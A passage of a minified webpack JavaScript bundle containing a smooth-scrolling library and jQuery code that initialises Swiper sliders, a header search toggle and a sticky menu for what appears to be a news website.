n=e.length;n--;)V[F(e[n])]=t;return t}function f(e){var t=[],n=document.body,a=H.scrollHeight;do{var i=V[F(e)];if(i)return c(t,i);if(t.push(e),a===e.scrollHeight){var r=h(H)&&h(n)||m(H);if(D&&p(H)||!D&&r)return c(t,G())}else if(p(e)&&m(e))return c(t,e)}while(e=e.parentElement)}function p(e){return e.clientHeight+10<e.scrollHeight}function h(e){return"hidden"!==getComputedStyle(e,"").getPropertyValue("overflow-y")}function m(e){var t=getComputedStyle(e,"").getPropertyValue("overflow-y");return"scroll"===t||"auto"===t}function w(e,t){window.addEventListener(e,t,!1)}function v(e,t){window.removeEventListener(e,t,!1)}function g(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function y(e,t){return Math.floor(e/t)==e/t}function b(e){return y(O[0],e)&&y(O[1],e)&&y(O[2],e)}function z(e){var t,n;return 1>(e*=M.pulseScale)?t=e-(1-Math.exp(-e)):(e-=1,t=(n=Math.exp(-1))+(1-Math.exp(-e))*(1-n)),t*M.pulseNormalize}function S(e){return e>=1?1:0>=e?0:(1==M.pulseNormalize&&(M.pulseNormalize/=z(1)),z(e))}function x(e){for(var t in e)P.hasOwnProperty(t)&&(M[t]=e[t])}var C,k,E,A,B,P={frameRate:150,animationTime:600,stepSize:100,pulseAlgorithm:!0,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:!0,arrowScroll:0,touchpadSupport:!1,fixedBackground:!0,excluded:""},M=P,T=!1,D=!1,N={x:0,y:0},_=!1,H=document.documentElement,O=[],I=/^Mac/.test(navigator.platform),L={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},R={37:1,38:1,39:1,40:1},q=[],W=!1,$=Date.now(),F=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),V={};window.localStorage&&localStorage.SS_deltaBuffer&&(O=localStorage.SS_deltaBuffer.split(","));var X,Y=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e,t,n){window.setTimeout(e,n||1e3/60)},j=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,G=function(){var e;return function(){if(!e){var t=document.createElement("div");t.style.cssText="height:10000px;width:1px;",document.body.appendChild(t);var n=document.body.scrollTop;document.documentElement.scrollTop,window.scrollBy(0,3),e=document.body.scrollTop!=n?document.body:document.documentElement,window.scrollBy(0,-3),document.body.removeChild(t)}return e}}(),K=window.navigator.userAgent,U=/Edge/.test(K),J=/chrome/i.test(K)&&!U,Q=/safari/i.test(K)&&!U,Z=/mobile/i.test(K),ee=/Windows NT 6.1/i.test(K)&&/rv:11/i.test(K),te=(J||Q||ee)&&!Z;"onwheel"in document.createElement("div")?X="wheel":"onmousewheel"in document.createElement("div")&&(X="mousewheel"),X&&te&&(w(X,l),w("mousedown",u),w("load",r)),x.destroy=function(){k&&k.disconnect(),v(X,l),v("mousedown",u),v("keydown",s),v("resize",E),v("load",r)},window.SmoothScrollOptions&&x(window.SmoothScrollOptions),void 0===(a=function(){return x}.call(t,n,t,e))||(e.exports=a)}()},"3IRH":function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},Pimp:function(e,t){$(function(e){"use strict";if(e(".ts-main-menu").length>0&&e(".ts-main-menu").navigation({effect:"fade",mobileBreakpoint:992}),e(".header-search").length>0){var t=!0;e(".header-search >a").on("click",function(n){n.preventDefault(),t?(e(".header-search-form").fadeIn("slow"),t=!1):(e(".header-search-form").fadeOut("slow"),t=!0)}),e(document).on("mouseup",function(n){var a=e(".header-search");a.is(n.target)||0!==a.has(n.target).length||(e(".header-search-form").fadeOut("slow"),t=!0)})}if(e(".widget-thin-slider .swiper-wrapper").length>0)new Swiper(".widget-thin-slider .slider",{preloadImages:!1,loop:!0,speed:1,autoplay:{delay:5e3},lazy:!0,on:{init:function(){var t=this;setTimeout(function n(){if(!t.pagination.bullets||0===t.pagination.bullets.length)return setTimeout(n,200);e(t.pagination.bullets).on("mouseover",function(){var n=parseInt(e(this).attr("data-id"));t.loopedSlides&&(n+=1),t.slideTo(n)})},50)}},pagination:{el:".widget-thin-slider .swiper-pagination",renderBullet:function(e,t){var n=e;this.loopedSlides&&(e+=1);var a=this.slides[e].querySelector("a"),i='<span data-id="'+n+'" class="'+t+'">'+(n+1)+"</span>";return a&&(i='<a href="'+a.getAttribute("href")+'" target="'+a.getAttribute("target")+'">'+i+"</a>"),i}},breakpoints:{479:{pagination:{el:".widget-thin-slider .swiper-pagination",renderBullet:function(e,t){var n=e;this.loopedSlides&&(e+=1);var a=this.slides[e].querySelector("a"),i='<span data-id="'+n+'" class="'+t+' bullets"></span>';return a&&(i='<a href="'+a.getAttribute("href")+'" target="'+a.getAttribute("target")+'">'+i+"</a>"),i}}}}});if(e(".widget-main-slider .swiper-wrapper").length>0)new Swiper(".widget-main-slider #mainSlider1",{navigation:{nextEl:".widget-main-slider .swiper-button-next",prevEl:".widget-main-slider .swiper-button-prev"},speed:1,preloadImages:!1,loop:!0,autoplay:{delay:5e3},lazy:!0,on:{init:function(){var t=this;setTimeout(function n(){if(!t.pagination.bullets||0===t.pagination.bullets.length)return setTimeout(n,200);e(t.pagination.bullets).on("mouseover",function(){var n=parseInt(e(this).attr("data-id"));t.loopedSlides&&(n+=1),t.slideTo(n)})},50)}},pagination:{el:".widget-main-slider .swiper-pagination",renderBullet:function(e,t){var n=e;this.loopedSlides&&(e+=1);var a=this.slides[e].querySelector("a"),i='<span data-id="'+n+'" class="'+t+'">'+(n+1)+"</span>";return a&&(i='<a href="'+a.getAttribute("href")+'" target="'+a.getAttribute("target")+'">'+i+"</a>"),i}},breakpoints:{479:{pagination:{el:".widget-main-slider .swiper-pagination",renderBullet:function(e,t){var n=e;this.loopedSlides&&(e+=1);var a=this.slides[e].querySelector("a"),i='<span data-id="'+n+'" class="'+t+' bullets"></span>';return a&&(i='<a href="'+a.getAttribute("href")+'" target="'+a.getAttribute("target")+'">'+i+"</a>"),i}}}}});if(e(".catsld").length&&e(".catsld").each(function(t){var n=e(this).find("ins.prev"),a=e(this).find("ins.next"),i=e(e(this)[0]).parent(".tab-pane").attr("id"),r=e("#"+i+" .swiper-numeric"),o=1,l="undefined";e("#"+i).find(".swiper-slide").each(function(){void 0!==(l=e(this).find("a").eq(2).attr("href"))&&null!==l||(l=e(this).find("a").attr("href")),r.append('<a href="'+l+'" class="num" target="_blank">'+o+"</a>"),o++});var s=new Swiper(e(this)[0],{effect:"fade",fade:{crossFade:!0},navigation:{nextEl:a,prevEl:n},loop:!0,spaceBetween:0,autoplay:{delay:7e3},preventClicks:!1,preloadImages:!1,lazy:{loadPrevNext:!0,loadPrevNextAmount:2},on:{init:function(){r.children("a").eq(0).addClass("act")}}});s.on("transitionStart",function(){var t=parseInt(e("#"+i+" .swiper-slide-active").data("swiper-slide-index"));r.children("a").removeClass("act"),r.children("a").eq(t).addClass("act")}),r.children("a").mouseover(function(){var t=e(this).index()+1;s.slideTo(t,0)}),e(".catsld").mouseenter(function(){s.autoplay.stop()}),e(".catsld").mouseleave(function(){s.autoplay.start()})}),e(".thusld").length){var n=new Swiper(".thusld",{prevButton:".thusld ins.prev",nextButton:".thusld ins.next",loop:!0,autoplay:{delay:5e3},preloadImages:!1,lazy:!0,preventClicks:!1,spaceBetween:1});swiperThumbs(n,{element:"swiper-thumbnails",activeClass:"act"}),e(".thusld").mouseenter(function(){n.autoplay.stop()}),e(".thusld").mouseleave(function(){n.autoplay.start()})}if(e(".tickbx.last").length){var a=new Swiper(".ticksld",{direction:"vertical",loop:!0,autoplay:{delay:5e3},spaceBetween:0});e(".ticksld").mouseenter(function(){a.autoplay.stop()}),e(".ticksld").mouseleave(function(){a.autoplay.start()})}if(e(".tickbx.last").length){var i=new Swiper(".ticksld2",{direction:"vertical",loop:!0,autoplay:{delay:5e3},spaceBetween:0});e(".ticksld2").mouseenter(function(){i.autoplay.stop()}),e(".ticksld2").mouseleave(function(){i.autoplay.start()})}if(e(".newsld").length){var r=e(".nwsmin").find("ins.prev"),o=e(".nwsmin").find("ins.next");new Swiper(".newsld",{navigation:{nextEl:o,prevEl:r},loop:!0,autoplay:{delay:7e3},slidesPerView:4,slidesPerGroup:4,preventClicks:!1,breakpoints:{479:{slidesPerView:1,slidesPerGroup:1,spaceBetween:0},767:{slidesPerView:2,slidesPerGroup:2,spaceBetween:15},991:{slidesPerView:3,slidesPerGroup:3,spaceBetween:15}},onInit:function(){e(".newsld .card").matchHeight()},spaceBetween:15})}if(e(".autsldx").length){r=e(".authors-slider__buttons").find(".swiper-button-arrow-prev"),o=e(".authors-slider__buttons").find(".swiper-button-arrow-next");var l=new Swiper(".autsldx",{navigation:{nextEl:o,prevEl:r},slidesPerView:4,slidesPerGroup:4,preventClicks:!1,breakpoints:{479:{slidesPerView:1,slidesPerGroup:1,spaceBetween:0},767:{slidesPerView:2,slidesPerGroup:2,spaceBetween:15},991:{slidesPerView:3,slidesPerGroup:3,spaceBetween:15}},loop:!0,autoplay:{delay:5e3},spaceBetween:25});e(".autsld").mouseenter(function(){l.autoplay.stop()}),e(".autsld").mouseleave(function(){l.autoplay.start()})}if(e(".widget-author-vertical-slider .swiper-wrapper").length>0){var s=new Swiper(".widget-author-vertical-slider",{direction:"vertical",slidesPerView:4,loop:!1,navigation:{nextEl:".author-sidebar .swiper-button-next",prevEl:".author-sidebar .swiper-button-prev"},breakpoints:{1495:{slidesPerView:4,centeredSlides:!1}}});e(".widget-author-vertical-slider").mouseenter(function(){s.autoplay.stop()}),e(".widget-author-vertical-slider").mouseleave(function(){s.autoplay.start()})}e("#video-tab-scrollbar").length>0&&e("#video-tab-scrollbar").mCustomScrollbar({mouseWheel:!0,scrollButtons:{enable:!0}})}),$(document).ready(function(){var e=$(".menu").offset().top;$(function(){!function(t){if(void 0!==t){var n=$(window);n.on("scroll",function(){n.scrollTop()>=e?t.addClass("fixed"):t.removeClass("fixed")})}}($(".menu"))})})}});
